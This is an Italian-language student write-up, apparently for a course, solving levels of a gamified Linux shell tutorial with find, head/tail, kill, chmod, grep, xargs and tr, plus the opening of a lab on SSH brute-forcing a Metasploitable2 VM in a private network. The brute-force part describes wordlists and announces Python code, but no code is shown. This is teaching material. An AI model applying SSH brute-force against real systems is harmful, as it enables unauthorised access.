Livello 23: 
Per risolvere questo esercizio utilizziamo nuovamente il comando find che ci permette di trovare file ecc…

Dopo aver trovato i percorsi utilizziamo cd per spostarci come al solito ed il comando mv per spostarli nella nostra cartella Chest:
Come possiamo vedere dopo aver trovato i file e cambiato le directory, possiamo attuare lo spostamento tramite mv dei file nella nostra Chest e attuare la conferma tramite gsh check.

Livello 24:


Per la risoluzione di questo esercizio utilizzeremo il comando “cat” per visualizzare il file e trovare la ricetta della pozione e il comando head per prendere solo la ricetta e nient’altro:
Come possiamo vedere utilizziamo il comando head -6 per prendere solo le prime 6 righe del file e nient’altro, come richiesto dalla consegna dell’esercizio.

Livello 25:


Per la risoluzione di questo esercizio andremo sempre ad utilizzare cat per visualizzare i file contenenti le ricette che ci interessano e il comando tail che si occupa di prendere solamente le ultime righe del file dato che viene richiesto di prendere tutta la ricetta senza il titolo:
Come possiamo vedere utilizziamo il comando tail -9 per prendere solo le ultime 9 righe del file così da non prendere anche il titolo e completare il livello.

Livello 26:


Per la risoluzione di questo esercizio andremo ad utilizzare sempre cat ma concatenando vari file per ottenere la ricetta completa:
Come possiamo vedere concatenando i file con cat visualizziamo la ricetta completa.

Livello 27:


Per la risoluzione di questo esercizio useremo sempre cat per visionare i file concatenandoli e poi aggiungeremo tail per escludere il titolo e prendere solo la ricetta:
Come Possiamo vedere concateniamo la pagina 03 con la 04 e poi con il pipe ( | ) prendiamo il suo output e aggiungiamo il comando tail -16 per stampare solamente le ultime 16 righe escludendo il titolo come richiesto.


Livello 28:
Per la risoluzione di questo esercizio useremo nuovamente cat concatenando i file e poi una combinazione tra tail ed head per recuperare solo la parte che ci interessa:


Come possiamo vedere utilizziamo la combinazione di head -n 6 e tail -n 3 così da prendere nella prima parte solo le prime 6 righe e successivamente le ultime 3.

Livello 29:

Per la risoluzione di questo esercizio andremo ad utilizzare dei nuovi comandi ovvero ps per vedere i processi e kill per uccidere un determinato processo da noi scelto ecc:

Il processo 39203 è la spell che dobbiamo rimuovere quindi:

Come possiamo vedere uccidendo il processo la missione viene correttamente completata.


Livello 30:
Per la risoluzione di questo esercizio utilizzeremo sempre ps e kill precedentemente visti e successivamente un approccio più brutale:


Il processo 44016 è solo il primo di una serie di processi da eliminare ecco l’ultimo:
Come possiamo vedere utilizzando il comando più brutale kill -9 i processi vengono completamente killati.


Livello 31:
Per la risoluzione di questo esercizio utilizzeremo il comando pstree per vedere i processi figli e killarli:
Utilizzando pstree -p andiamo a visualizzare i processi figli dell’ imp

In fine rimuoviamo con rm il carbone e attuiamo la verifica di completamento.

Livello 32:

Semplice esercizio matematico di somme:
Basta effettuare le somme e l’esercizio sarà completato.

Livello 33:


Per la risoluzione di questo esercizio dovremmo trovare il libro di matematica nella libreria e sconfiggere merlino ridirigendo l’input:
Come possiamo vedere in questa maniera i calcoli vengono effettuati ultra velocemente e completando l’esercizio.

Livello 34:
Per la risoluzione di questo esercizio utilizzeremo il comando > per inviare l’output in un file invece di stamparli
Come possiamo vedere inseriamo in input tutti grimori nel file inventory.txt completando l’esercizio.


Livello 35: 
Per la risoluzione di questo esercizio dobbiamo trovare tutti i libri che contengono la parola ghs minuscola o maiuscola, per fare ciò utilizzeremo grep e 2> /dev/null per non stampare messaggi di errore di libri bloccati:

Livello 36:


Per la risoluzione di questo esercizio dovremmo usare i comandi < e > per estrarre la chiave segreta nell’ osservatorio e rimuovere eventuali errori con /dev/null:

Livello 37:

Per la risoluzione di questo esercizio dovremmo utilizzare chmod per entrare nella stanza dato che la cartella ha permessi di lettura o esecuzione bloccati:

Come possiamo vedere utilizziamo direttamente per velocità i numeri 777 per dare tutti i permessi e permetterci di entrare nella cartella di kings_quarter.

Livello 38:

Per la risoluzione di questo esercizio dobbiamo trovare la combinazione della cassaforte che però è illeggibile, questo perché non ha i permessi di lettura, per questo riutilizzeremo chmod e assegneremo il permesso al file direttamente:

Ora facciamo gsh check ed inseriamo la combinazione corretta:

Livello 39:


Per la risoluzione di questo esercizio dobbiamo rubare la corona del re all’interno della cassaforte e metterla nella nostra Chest quindi utilizzeremo chmod per dare i permessi alle varie cartelle bloccate ecc:


Livello 40:

Per la risoluzione dell’esercizio andremo ad utilizzare find con dei comandi speciali che ci permetteranno di trovare i file che contengono la parola ruby al loro interno


Livello 41:

Per la risoluzione di questo esercizio come nel precedente andremo ad utilizzare il pipe ( | ) e xargs per trovare il diamante nascosto nel labirinto e spostarlo con mv nella Chest:
Come possiamo vedere prendiamo l’output del find e lo formattiamo per leggerlo correttamente con xargs e con grep cerca la parola specifica nel testo o file ed il -l serve per mostrare solo il nome del file in cui ha trovato la parola. In questo caso il file è il fac.. che ha ad il suo interno il testo diamond.


Livello 42:


Per risolvere l’esercizio dobbiamo trovare il debito del re che ancora non è stato pagato, il mercante scrive “PAID” vicino alle transazioni saldate quindi dovremmo trovare quella in cui è assente tale dicitura. Tutto questo utilizzando solo 3 comandi in totale:
dopo essere entrati nella stalla con un singolo comando cd utilizziamo il comando grep per cercare i file con la dicitura King e -v PAID ovvero dove è assente (inverte la corrispondenza).

Livello 43:

Per la risoluzione di questo esercizio possiamo utilizzare solamente un unico comando con l’obbiettivo di contare il numero totale di oggetti non pagati alla bancarella, utilizzeremo sempre grep -v e anche il comando wc(word count) -l conta quante righe utilizzeremo e poi le trasformeremo in un singolo numero ovvero il totale non pagato:
Come possiamo vedere otteniamo un singolo numero ovvero tutti gli oggetti non pagati completando la missione.

Livello 44:

Per la risoluzione di questo livello dobbiamo decifrare un messaggio nascosto nel cassetto dell’ufficio di merlino, protetto dal cifrario di Giulio Cesare ovvero un cifrario a sostituzione. Utilizziamo il comando tr(translate) per decifrare il testo facendo dei tentativi capiamo che lo spostamento delle lettere è di 13:


Come possiamo vedere con il comando tr gli abbiamo detto di sovrapporre la prima stringa che va dalla a alla z o A e Z alla seconda stringa; quindi, quando legge dalla a alla z deve sovrapporre la seconda stringa che shifta l’alfabeto di 13 posizioni.

Attacco Brute-Force su SSH
Per la risoluzione di questo esercizio andremo ad utilizzare come macchina attaccante la macchina kali linux mentre la macchina metasploit2 sarà il bersaglio su cui attueremo il Brute-Force per tirare fuori la password di accesso. Ovviamente le macchine sono in una intranet e configurate con i seguenti indirizzi IP : Kali(192.168.50.100) e Meta(192.168.50.101).

Per eseguire l’attacco creeremo due file uno contenente una lista di password(Nome_Password.txt) e uno una lista di nomi utenti(Nome_Utenti.txt) comuni. Successivamente creeremo il codice in Python che si occuperà di eseguire il Brute-Force:
